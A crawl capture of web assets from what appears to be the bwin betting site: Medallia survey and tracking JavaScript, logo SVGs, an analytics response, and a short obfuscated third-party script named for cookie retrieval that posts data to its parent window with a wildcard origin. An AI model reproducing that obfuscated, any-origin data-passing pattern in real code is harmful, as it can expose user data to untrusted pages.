                    window.bwin.medallia.param.user.hideFeedbackButton = false;
                }
                else {
                    window.bwin.medallia.param.user.hideFeedbackButton = true;
                }

                window.bwin.medallia.param.user.cohortID = window.bwin.medallia.fn.generateRandomID();
                if (window.clientConfig) {
                    window.bwin.medallia.param.user.isAuthenticated = window.clientConfig.vnUser.isAuthenticated;
                    window.bwin.medallia.param.user.profileCountry = window.clientConfig.vnClaims["http://schemas.xmlsoap.org/ws/2005/05/identity/claims/country"] || "NA";
                    window.bwin.medallia.param.user.langaugeCode = window.clientConfig.vnPage.languageCode;
                    //Device Details
                    window.bwin.medallia.param.device.isDownloadClient = window.clientConfig.vnNativeApp.isDownloadClient;
                    window.bwin.medallia.param.device.isNativeWrapper = window.clientConfig.vnNativeApp.isNativeWrapper;
                    window.bwin.medallia.param.device.channel = window.clientConfig.vnAppInfo.channel;
                    window.bwin.medallia.param.device.prodcut = window.clientConfig.vnAppInfo.product;
                }

                //Logged in Details
                if (window.clientConfig && window.clientConfig.vnUser && window.clientConfig.vnUser.isAuthenticated && window.clientConfig.vnClaims) {
                    let acid = window.clientConfig.vnClaims["http://api.bwin.com/v3/user/pg/nameidentifier"];
                    window.bwin.medallia.param.user.accountID = acid == '' || acid == "0" || !acid ? null : acid;
                    window.bwin.medallia.param.user.playerPriority = window.clientConfig.vnClaims["http://api.bwin.com/v3/user/playerPriority"] || "NA";
                    window.bwin.medallia.param.user.tierCode = window.clientConfig.vnClaims["http://api.bwin.com/v3/user/tierCode"] || "NA";
                    window.bwin.medallia.param.user.loyaltyStatus = window.clientConfig.vnUser.loyalty || "NA";
                }

                //TrackUser Actions - a simple counter
                // window.bwin.medallia.param.user.actionCounter = ++window.bwin.medallia.param.user.actionCounter || 0;

                //Sensitive Page Identifier based on user action counter
                // window.bwin.medallia.param.user.isSensitivePage= (window.bwin.medallia.param.user.actionCounter <= 5);
                window.bwin.medallia.param.user.isSensitivePage = false;
                window.bwin.medallia.fn.setVisitedDays();
            } catch (ex) {
                console.error('Medallia - setSensitivePage Error', ex);
            }
        }

        /**
         * pulse survey info to medallia object 
         * 
         */
        window.bwin.medallia.fn.setVisitorPulseSurvey = function () {
            try {
                if(!md_pt_medallia_ready){
                    return;
                }
                window.bwin.medallia.param.vistorpulse = { days: 0 };
                if (window.clientConfig && window.clientConfig.vnAppInfo && window.clientConfig.vnAppInfo.brand) {
                    var storagekeyVp = window.clientConfig.vnAppInfo.brand + '_VisitorPulse_Expandable_' +
                        window.clientConfig.vnClaims["http://schemas.xmlsoap.org/ws/2005/05/identity/claims/name"];
                    if (localStorage.getItem(storagekeyVp)) {
                        window.bwin.medallia.param.vistorpulse = JSON.parse(localStorage.getItem(storagekeyVp));
                        window.bwin.medallia.param.vistorpulse.days = parseInt((new Date(window.bwin.medallia.param.vistorpulse.expiry).getTime() - new Date().getTime()) / (1000 * 3600 * 24));
                    }
                }
            } catch (ex) {
                console.error('Medallia - Copy Pulse SuryValue Error', ex);
            }
        }

        /**
         * Days info to medallia object
         */
        window.bwin.medallia.fn.setVisitedDays = function () {
            try {
                if(!md_pt_medallia_ready){
                    return;
                }
                window.bwin.medallia.param.hccPageVisitedDays = 0;
                window.bwin.medallia.param.hccChatDays = 0;
                window.bwin.medallia.param.regStartedDays = 0;
                window.bwin.medallia.param.regCompletedDays = 0;
                window.bwin.medallia.param.depositDays = 0;
                window.bwin.medallia.param.placebetDays = 0;
                window.bwin.medallia.param.freeBetDays = 0;
                window.bwin.medallia.param.cashOutDays = 0;
                window.bwin.medallia.param.inPlayBetDays = 0;
                window.bwin.medallia.param.realPlayBetDays = 0;
                window.bwin.medallia.param.failedCashOutDays = 0;
                window.bwin.medallia.param.successful5BetPlacementDays = 0;
                window.bwin.medallia.param.successfulBetPlacementDays = 0;
                window.bwin.medallia.param.personalInfoSuccessDays = 0;
                window.bwin.medallia.param.passwordResetSuccessDays = 0;
                window.bwin.medallia.param.depositLimitSuccessDays = 0;
                window.bwin.medallia.param.gameExit = false;
                if (sessionStorage.getItem("gameClose") != 'NA' && sessionStorage.getItem("gameClose"))
                    window.bwin.medallia.param.gameExit = true;
                if (window.bwin.medallia.fn.getCookie('md-visited-days') != 'NA') {
                    var visitedCookies = JSON.parse(window.bwin.medallia.fn.getCookie('md-visited-days'));

                    Object.keys(visitedCookies).forEach((key) => {
                        var visitedDays = parseInt((new Date().getTime() - new Date(parseInt(visitedCookies[key])).getTime()) / (1000 * 3600 * 24));

                        if (key === 'regCompletedDays' || key === 'placebetDays' || key=='realPlayBetDays' || key=='inPlayBetDays' || key=='cashOutDays' || key=='freeBetDays' || key=='regStartedDays' || key =='failedCashOutDays' || key=='successful5BetPlacementDays' || key=='successfulBetPlacementDays' || key== 'personalInfoSuccessDays' || key == "passwordResetSuccessDays" || key == "depositLimitSuccessDays") {
                            window.bwin.medallia.param[key] = visitedDays === 0 ? 1 : visitedDays;
                        } else {
                            window.bwin.medallia.param[key] = visitedDays;
                        }
                    });
                }
            }
            catch (ex) {
                console.error('Medallia - Copy Days Pulse SuryValue Error', ex);
            }
        }

        /**
         * Set cookie
         */
        window.bwin.medallia.fn.setCookie = function (cookieName, cookieValue) {
            let date = new Date();
            date.setTime(date.getTime() + (365 * 24 * 60 * 60 * 1000));
            const expires = ";expires=" + date.toUTCString();
            //document.cookie = cName + "=" + cValue + "; " + expires + "; path=/";
            var cookie = cookieName + "=" + encodeURIComponent(cookieValue) + ";path=/; domain=" + window.MDIGITAL_DOMAIN_COOKIE + expires;

            document.cookie = cookie;
        }


        function deleteCookie(name) {

            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;" + "domain=" + window.MDIGITAL_DOMAIN_COOKIE;

        }

        /**
         * Init Function
         */
        brandConfigsData = function (brand, domain) {
            setTimeout(function () {
                var brandconfigs = {};
                brandconfigs.brand = brand.toLowerCase();
                brandconfigs.domain = domain;
                if(window.bwin.medallia.fn.initBrandLevelValues(brandconfigs)){
                    !window.KAMPYLE_ONSITE_SDK && window.bwin.medallia.fn.init();
                    window.bwin.medallia.fn.generateCustomParameters();
                }
                
            }, 2000);
        }
        window.bwin.medallia.fn.init = function () {
            try {
                //https://p.iivt.com/Medallia/coral/prod/2_37_1/wdceuprem/32158/onsite/medallia-digital-embed.js
                window.bwin.medallia.fn.loadJS(window.MDIGITAL_ON_PREM_SOURCE);
            } catch (ex) {
                console.error('Medallia Boostrapping Error', ex);
            }
        }

        if (window['_boot'] || window.clientConfig) {
            window['_boot'].then(() => {
                let clientConfigs = window.clientConfig;
                brandConfigsData(clientConfigs.vnAppInfo.brand.toLowerCase(), clientConfigs.vnPage.domain);
            });
        } else {
            /**
             * MAIN 
             */
             if(window.cashierBrand && window.cashierDomain)
            brandConfigsData(window.cashierBrand, window.cashierDomain);
        }
    } catch (ex) {
        console.error('MEDALLIA::', ex);
    }
    window.addEventListener('MDigital_ThankYou_Close', function (mdEvent) {
        if (!(window.location.href.indexOf('coral.co.uk') > 0 || window.location.href.indexOf('ladbrokes.com') > 0)) {
            let date = new Date();
            date.setTime(date.getTime() + (5 * 60 * 1000));
            const expirytime = ";expires=" + date.toUTCString();
            var cookie = 'md-submitted' + "=" + 1 + ";path=/; domain=" + window.MDIGITAL_DOMAIN_COOKIE + expirytime;
            document.cookie = cookie;
            window.bwin.medallia.param.user.hideFeedbackButton = true;
            window.KAMPYLE_ONSITE_SDK.updatePageView();
        }
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://media.itsfogo.com/media/upload/live/leagues/4/theme-liga-portugal-bwin-white.svg
body_size: 187
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 528.56 528.56">
  <defs>
    <style>
      .cls-1 {
        fill: #f0f0f0;
      }

      .cls-2 {
        fill: #ffda44;
      }

      .cls-3 {
        fill: #d80027;
      }

      .cls-4 {
        fill: #6da544;
      }
    </style>
  </defs>
  <path class="cls-4" d="m185.79,11.85C78.16,45.28,0,145.66,0,264.28s78.16,219,185.79,252.43V11.85Z"/>
  <path class="cls-3" d="m264.28,0c-27.33,0-53.7,4.15-78.49,11.85v504.86c24.8,7.7,51.16,11.85,78.49,11.85,145.96,0,264.28-118.32,264.28-264.28S410.24,0,264.28,0Z"/>
  <circle class="cls-2" cx="184.78" cy="282.86" r="91.99"/>
  <path class="cls-3" d="m134.09,236.07v59.46c0,28,22.69,50.69,50.69,50.69h0c28,0,50.69-22.69,50.69-50.69v-59.46h-101.38Z"/>
  <path class="cls-1" d="m166.44,271.22v21.51c0,10.13,8.21,18.33,18.33,18.33h0c10.13,0,18.33-8.21,18.33-18.33v-21.51h-36.67Z"/>
</svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://spcollector.itsfogo.com/com.snowplowanalytics.snowplow/tp2
body_size: 156
content:
{ "timestamp" : 1768417571640 }

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/cookie-retrive.min.js
body_size: 20
content:
function a5_0x4966(_0x4746cc,_0x4b5423){var _0x3d624d=a5_0x3d62();return a5_0x4966=function(_0x496615,_0x1ab23a){_0x496615=_0x496615-0x1b2;var _0x1167c3=_0x3d624d[_0x496615];return _0x1167c3;},a5_0x4966(_0x4746cc,_0x4b5423);}var a5_0x1e2d2b=a5_0x4966;(function(_0x34e1f3,_0x3f3c47){var _0x282207=a5_0x4966,_0x125aa1=_0x34e1f3();while(!![]){try{var _0x280aab=-parseInt(_0x282207(0x1ba))/0x1+-parseInt(_0x282207(0x1b3))/0x2+-parseInt(_0x282207(0x1b2))/0x3+parseInt(_0x282207(0x1b6))/0x4+parseInt(_0x282207(0x1b4))/0x5+parseInt(_0x282207(0x1be))/0x6+parseInt(_0x282207(0x1b8))/0x7;if(_0x280aab===_0x3f3c47)break;else _0x125aa1['push'](_0x125aa1['shift']());}catch(_0x24c0e3){_0x125aa1['push'](_0x125aa1['shift']());}}}(a5_0x3d62,0xa7811),new URL(window[a5_0x1e2d2b(0x1bb)][a5_0x1e2d2b(0x1bd)])[a5_0x1e2d2b(0x1b9)][a5_0x1e2d2b(0x1bf)](a5_0x1e2d2b(0x1b7))&&window[a5_0x1e2d2b(0x1bc)]['postMessage'](JSON[a5_0x1e2d2b(0x1b5)](toLoad),'*'));function a5_0x3d62(){var _0x127e53=['355652qbhxwN','retrieve','14350707IttiuC','searchParams','884436KXKTFw','location','parent','href','7059660oVXxCC','get','2992998nfasTo','1934316knivvQ','1098665KHkrSc','stringify'];a5_0x3d62=function(){return _0x127e53;};return a5_0x3d62();}

--- FILE ---
content_type: image/svg+xml
request_url: https://scmedia.bwin.pt/$-$/54f526a0765f4bd283e2b95da87e0730.svg
body_size: 341
content:
<svg class="bwin-logo--animated" version="1.1" id="bwin-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 600 297.8" style="enable-background:new 0 0 600 297.8;" xml:space="preserve">
    <style>
        @keyframes jumpDot {
            100% {
                transform: translateY(-60px) translateX(0px) scale(1.4);
            }
        }

        .st2 {
            animation: var(--logoanimation);
            transform-origin: 430px 124px;
        }

        .bwin-logo--animated {
            --logoanimation: jumpDot .5s ease-out infinite alternate;
        }
    </style>
    <polygon id="logo-i" fill="#fff" points="397.1,165.8 365.5,294.5 416.8,294.5 449.8,160.5 	" />
    <path fill="#fff" d="M566.4,160.2c-15.3-1.5-39.2,3.2-51,12.2c-0.3-4.9-1.2-8.8-2.2-12.7l-45.4,5.6c1.8,12.7,0,26.8-4.4,45.7
		l-20.4,83.5h51.3l21-85.2c5.1-7.4,13.3-12.3,20.2-12.3c8.6,0,10.6,6.3,8,16.5l-19.7,81h51.3l22-88
		C602.4,182.6,594.7,163,566.4,160.2z" />

    <path fill="#fff" d="M335,161.8l-16.2,37.5c-6,14.1-11.3,27.4-15.9,40.4l-0.6-77.9h-46.3l-38.4,78.6l4.2-80.4l-51,6.4L181,294.5
		h45.1c0,0,34.2-69.1,37.3-77.1l0.5,77.1h46.3l76.4-132.6H335z" />

    <path fill="#fff" d="M115.4,158.5c-13.3,0-23.3,3.5-29.2,6.8c8.4-26,10.3-50.1,10.3-50.1l0,0c0.4-3.9,0.4-8.5,0.3-11.6L43,110.1
		c0.6,8.6-0.7,22.3-7.6,51.4L9.5,269c-1.2,5.1-4.1,14.9-6.5,18.5c16.2,5.4,34.8,10.3,65.5,10.3c16.8,0,30.1-3.1,43.7-11.1
		c23.3-13.6,37.7-38.2,43.7-61.9C166.9,180.3,148.7,158.5,115.4,158.5z M101.8,227.1c-5.9,24.7-13.6,35.7-26.6,35.7
		c-5.3,0-9.7-1.3-12.1-3.1l14.2-58.9c2.7-2.3,7.4-6.4,15.1-6.4C103.9,194.5,108,200.9,101.8,227.1z" />

    <ellipse fill="#FFD300" class="st2" cx="430.6" cy="124" rx="29" ry="25"/>
</svg>
